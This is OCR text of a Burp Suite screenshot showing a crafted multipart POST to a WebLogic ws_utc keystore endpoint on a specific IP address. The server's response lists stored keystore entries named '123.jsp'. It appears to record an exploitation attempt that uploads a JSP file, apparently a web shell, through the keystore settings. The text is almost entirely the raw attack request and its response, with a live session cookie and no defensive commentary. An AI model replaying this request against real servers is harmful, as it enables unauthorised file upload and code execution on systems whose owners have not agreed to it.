 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × 3 × ...
Send Cancel < > Target: http://139.177.201.238:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST //ws_utc/resources/setting/keystore?timestamp=1685932009813
HTTP/1.1
2 Host: 139.177.201.238:7001
3 Content-Length: 1092
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.177.201.238:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2tcfCXLk4j2BE8Pj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://139.177.201.238:7001//ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=
S6KJV7nrD0xXZfOrjNN8_X39_85g-wItbKyFeEwhCh_Fdz2kidyP!187346666
14 Connection: close
15
16 ------WebKitFormBoundary2tcfCXLk4j2BE8Pj
17 Content-Disposition: form-data; name="ks_name"
18
19 123
20 ------WebKitFormBoundary2tcfCXLk4j2BE8Pj
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 ------WebKitFormBoundary2tcfCXLk4j2BE8Pj
25 Content-Disposition: form-data; name="ks_password_front"
26
27
28 ------WebKitFormBoundary2tcfCXLk4j2BE8Pj
29 Content-Disposition: form-data; name="ks_password"
30
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 05 Jun 2023 02:26:57 GMT
4 Content-Length: 444
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:
<keyStoreItem>
<id>
1685932015527
</id>
<name>
123
</name>
<keyStore>
123.jsp
</keyStore>
<password>
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1685932017133
</id>
<name>
123
</name>
<keyStore>
123.jsp
</keyStore>
<password>
</password>
</keyStoreItem>
? Search... 0 matches
INSPECTOR
Done 571 bytes | 252 millis